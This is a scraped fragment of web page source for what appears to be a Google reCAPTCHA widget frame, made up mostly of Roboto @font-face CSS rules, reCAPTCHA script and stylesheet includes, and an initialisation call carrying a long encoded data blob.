  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l-5refQwOgW-RMmswOo8aA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l-5refQwOgW-RMmswOo8aA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l-5refQwOgW-RMmswOo8aA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1bcO5w4EMHsKwNiBEw44GasO4EAgJw54tw7hjwpVPczJTEgbDqcOvXBzChSs8w7nDhcKgw4XDq07Dil3CmcK3w7IOw53DjFhAHMOvw5EKw4bCmyrDqgTDhsOXw5DCmRvCtMOdwoPDrWLDicO5wr/[base64]/[base64]/wojDgk0rM3HDhF7DiMKnw5XDpjw+w4HChsOUM8OkMEssw4DCkG0+wppyQMO+woTCsH3ChcK6woNPLcOMw5HCliLDhzLDiMKiAzRpwqE5K2d2VsKAwr0IDT7CkMO3wr4mw4DDlMKGKh85wrZ/wovDssKSbgJWZsKXMHZkwrgfwpTDmU0rLsKKw74YEH9BCEhCIksew4EhbcOnMcOqTRXCssOIeErDr0LCrcKzZcOOJ0ALeMOsw5JWfsOFfCnDncOVG8Ktw4NewoQjGnfDuMOmUsKyQHTCp8Kvw6USw5MEw6nCiMO/w71HdV04Z8KTw7cXOsOPwoEZwqB/[base64]/Ds30BSXoWw6cVwqs+L3Q/fMOWVsKNJAvDrsOmwqPCq2pxBsKpeFIOwqfDgsK6IcKRf8KywpRGwprCgikowoEBXn7DjkNdw6AHE1jCg8OJcG9wQ2DDncOLYAXCsh3DjRBGbA4BwoPCpUjDjUB4woHDvUYVwr0MwpkGWsOQw6BMJXfDjcK/w45FByUdFsOzw5XDsFUyYw3DoibCnsO2wr9Zw5XDjQ7DocOXcsOYwq/[base64]/Dt8OPfcOjw5PCpkIJw7/[base64]/[base64]/[base64]/CuVvDi3jCgsO1Yg/ClsKfHycPw5nCu8KIwqFDecKmw4V/w6oswq0SFw5RQcKHwp5swqjCr3bDjsKSCy7CpTDDtMKZw5ppUkp2EwbCvMOVJ8KaesK6d8OZwocFwr/DsMKzJ8OMwrUbCsOtMGHDk2RsworCiMO1w6gmw7PCp8KkwpkBXsKDZsKWJcK7asKxMS/DmAoZw7Fdw6DDrAd4wrvCmcKpwr3Csj9eXMOew7siTEolw5k4w6VoeMOaccKyw5/CrR4vT8K2M0zCsBktw5V+ak3Cm8KCwpB0w7bClMK/[base64]/KcK3E8OZGBTCiQLDpsKdGsKgBx5kw7HDqMKtdcO2w4VrOMKGImvChsOxw53Ck0fDpThBw5LCpMOQw7EGflNzbcKhIg3CoS7ClEEGwozDjMOrw7bDgAXDvDd6KARsVcKOwq8GO8OAw6RvwrFQMsKZwpLDicOxw4wqw4/CmicSIz3CkMOOw7xxUsOww7rDu8KBw5TCtBp1wqJ/QjcLZ20Qw65kwpEtw74BJMKNM8Ojw7/Dv2gdJ8OFw6PDr8O7fHFkw57DqUDDmmPDizPCgcKwUA54G8OefMOsw4dHw7PCh3TCqsOLw7rCiMOJwo0PfTVDccOHez3CuMONFAwqw5AwwqnCtsO5w7zCssOjwp7CnxFYw6/DuMKfwplBwpnDrDxqwrHDhMO7w5JOwrsxAcOTO8O3w6/CjGJgQQl5wqDCgcKZwrvCtA7Do2nDvHfClF3CiUvDim04w6UUXG7DtsK1w4bCqsO9wr5qLG7CtsKCworCpl5/[base64]/wpoWw5N8wpXDn8O8ZsOpLmjDi8KGw7bDux/[base64]/CrV3CrMKvwrrDmj9sw7PDjyp9c8O9w6vDtxXCoTtuworCs3kswr/Cs8KpT8OmUMKjw6TCnX5kKiLDiGgCwop1QRLChE4RwrbCk8KUYmMRw5pEwrJwwqoUw7RvC8ORWMOAwrZ6wrsXd2jDh3s/IMOmw7bCmCMPwoEYw7rCj8ObWMKBTMOsW0pVwoEqwpfCq8OUUsKhBkBzHsOuEmXDoFHDsVjDlMKoKsO0wpgsMsO4w63Csko4wpnCqcO0RMKLwrzCmQ3DrnBYwownw7F7wpdiwqtaw51RTsOwZsKNw7/Dh8OJfMKwJRHCnhAdcMOGwoPDksOlw5JCT8OOH8OxwrTDjMKcbk91wrrCjFvDvMOPJcKswqnChgnCrRNrfsOvPQRIMcOqwqZJw5w0woDCscOkEhVlwqzCqHnDv8KxUmVjw6fCkifCg8ORwprDnlnDgzoTEwvDphk3KsKfwobClA/Dg8KgAwDCmgRMYWBbVsK8YmXCusK/wrJSwoN2w7ZDGsK/wobDjcOrwoLDmmLCm1gFO8OnMsOVTyXCgMOKZSQhdcOwXVNOHC/[base64]/ChcKKw5RDWjljfBbDkcKiCsKjEsKmwrbDqMOWXGTDmlLDnDdrw4PDoMOAOUXCty9CRUPDnjQBw6EqG8OrJWTDlCHDpsOJTHocO2HCvDAgw5A7en0iwrlHwrI0T2LDvsOhwr/DiysqMMKUZMKITMK/CEsACsOwbcKCw6J/w4vCtxkXPVXDqitlJ8KPJmZGBw8eM0ApITTClWfDhnTDlC4awpo5w78oSsKkFwppK8Kqw5XCs8O4w7nCiFdXw58wRMKSWcOMQV7ChwZxw6gNCGjDpS7CpcOYw4TCvG9xTRzDnRNDeMObwqNYLSB5V39FFkVUFlXCnmzClMKKMSzDgirDuxjDqSrDqxDDpRTCgS/CjMOMU8OGAm7DlsKZRW08NiJwQgfCmmUMaQx0VMKBw4vDi8OResOSRMOvK8ONU2oLc19Vw4TCv8OINkVqw77DlnfChMK5w7nDmE7CvEIwwpZlwps/LsKKwpnDhEYBwqHDtl/Ct8KmBsOvw5ghO8OzcgpnLMKCw5VgwqnDoTvDgsODw7PDtMKGwow3w4DCnUjDnMKRG8KPwpfCocO4wobCrkbCgkFXWBLChw1wwrVLw6fCpW7Dm8Kjw7TCvz0rNsOcw6TCkMO3XcO/wokYwojDhsOFwq3Cl8OqwqHCrMKdFjknGjcJw6IyLsO8IMONUAZHAyRaw7HChsObwqFsw63DlAtcw4YAwrPCo3DCgB8+w5LDnjTCgsO/aRZ4IAHCv8KjL8ObwrZjLcKBwpfCsS/CnMKEAMONBWXDjQc3wrjCtDjCtistasKLwpbDvTDDp8OpJsKbKSwYUcONw4spHSTCpirCtytZNMOfT8O3wpfDvyrDhsOAWCTDrCnCg2E/eMKPwrTCvwXChDbDlFfDkGzDs2DCqhxjJD/Cp8KNAsOww5LDg8ONFDgRwoXCicODwq4MCR41BMOVw4BoE8Kiw4Zsw6zDscKvIXxewrPDoicZw4XDkl9Iwq0owppGMWjCqMOKw7PCrMKIUh/[base64]/DhsKZw7TDvcOuwpUkwqI+w5wPw7x0wpAzwq/[base64]/[base64]/dCbCssKBKwRzwrTCscOeYSdIbWXDtcOCw652w6rDs8KaGXgVw4RXU8O2TcKfTh3CtBwRw6l/w63DqcKnGcKeVhtMw4rCoHpow4LDp8O6wrHCnWYtaCjCjcKvw5FRDnMUPMKPCCRMw4hrwrI8XF3CusO6DcOjwr4pw6pbw6Zlw5RLwosYw6jCpAnClWUnBcONDQQRXcOWdsOmEw3DkjsfDDBoNx1oK8Kgwq0ww5clwp/Dg8OcOsKlIsOQw4bCrMOvSWfDhsKsw47DjDwEwoFNw6DCtMKND8KuEcO5Igtkwo40VMOgGHIZwrLDrxfDt1p/wrJLGgXDv8KUFWpZAjHDgMOUwpN4bcKAwo3Dm8Oew6jDnQ0eU2LCj8K5wrvDsUQHwqPDs8O1wqIFwo7DnsKRwpjCpcKUYRBrw6HCg1/[base64]/DtsO/[base64]/S8OfaMKRF8KOP3UQwpl9wrFKwoZwwqHDm2Zmw61LQ0LCn1EjwqzDscOmMQAzT3xfWRnDl8OEwrDCoRJUw5JjIktzQVwnwrN6dgIpJ0suC0zDlwlNw6zDoQ/CqcKtwo3Ck3xnOUQ4wojDpGTCpMOww6Byw7xAw57Cj8KJwp0BcwLCm8KJwoclwp02wpjCmMKww7/DqXRjXjhUw5JVDlE8Rg/DtsKwwqlYdmcYbX8JwpvCvnbDo0nDnjvChiDDqsKWQXAlw5rDviV0w6PCiMOgIizDg8OVUMKUwo5PasOtw7BGOibCs3vDg1HCl0ICwpVXw4EJZ8Kiw6YXw49/[base64]/DkCwnOC7Cu8OOwoAiw5fCtsOLw63DuV/CgwgUMGp/GsOuwp8oO8O/[base64]/DvU3CsMK6NQ3CnsKtw6PDhH3DncO2wrTDtEhNw4LCl8KlYj9Cw6E0wrogKynDkGRjIcOjwrBTwrvDnh02woZ5U8KSfcK7wrDDksK6wqLCli9/w7ZQwqXDkcO/wp/DsEPDnsOnGMKYwqXCoi8Se0w8TwLCisKpwo9sw4BYwqQGAcKDPsKOwqjDqBfCsy0Mw5R3CGPCo8KkwpFeempMIMKHwrs1YMKdZFR/w7I2woFjGQ3CmMOVw53CncK6KEZ4w5zDlcKmwrDDkg7DjkjDqWjCm8KSwpcHw4A6w4HCoh3CvjRewqlybHPDnsKbIUPDp8K7MzXCicOmaMKQbz7DuMKDw7/[base64]/[base64]/UnjDmsO2DllfG1s0ccOEYX0kw7RYOMOOw5jCq1x9CU7CrQHDpDYTW8KSwot5V2kNRDHCisK9w7I/JsKKWsO6ITR0w5VxwqPCr23Cu8KewpnChMK8w4fDgidBwrPCt0svwq7DjcK0TMKmw7vCkcK/[base64]/CusOcdMO7w6x2J8K+wqU5wrN3wqJoO8KIwqXCusKowqMOPMK6fcOzdEjDhMKiwo3Cg8KRwrHCuC9IB8KmwqTCm3Msw4TDssOBEcO7w7XCmsOVa2tJw4/CrCYMwqTCvcK3eXlIZ8O9Vx7DusOewpnDmjdaMMK3KnjDocKYeAk8WMKmZ3EQw5rCp38tw7VtKy7DqMK1wq/[base64]/w6dTYinCpMKCw6h+Z8KCw51Jw4vCnhFzw53DhhpHeGRaDwzCrMKqw6tzwr/Do8Odw6ZMw6rDrUoPw7gOU8KlfsOwccKgwqnCksKaEUDCi0Q1wrEIwqEawroaw597G8Oew5PChBgACsK9PWHDosKGLXzDrV19eU/DuwjDmkDDkMKjwq99wqZ4NBLDkxkvw73DncOCw6JuYMK3UhbDnB/DisKiw6QwecKSw5JaY8KzwpjCmsKJwr7DjcKvwrkPw6gKf8KJwosywr3CkxtjH8OSwrPDiyBlwqzCvsOaGyl9w6F0wp7CpMKtwptMPsKtwq0EwqfDr8ONVcKRF8Oswo4iABvCgMKow5JlADDDj3bCtiATw4HCt0Mzwo/[base64]/